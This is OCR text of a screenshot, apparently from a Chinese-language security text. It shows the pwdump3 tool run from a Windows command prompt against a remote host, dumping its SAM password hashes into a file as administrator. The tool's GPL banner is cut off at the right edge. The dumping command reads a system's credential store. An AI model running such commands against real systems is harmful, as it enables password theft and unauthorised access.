 C:\WINNT\System32\cmd.exe
C:\pwdump3>pwdump3 192.168.8.212 212.txt administrator
SAM 数据库
文件名称
pwdump3 by Phil Staubs, e-business technology
Copyright 2001 e-business technology, Inc.
This program is free software based on pwpump2 by Tony Sabi
General Public License Version 2 (GNU GPL), you can redistr
modify it under the terms of the GNU GPL, as published by t
Foundation.  NO WARRANTY, EXPRESSED OR IMPLIED, IS GRANTED
PROGRAM.  Please see the COPYING file included with this pr
available at www.ebiz-tech.com/pwdump3) and the GNU GPL for
Please enter the password >****
Completed.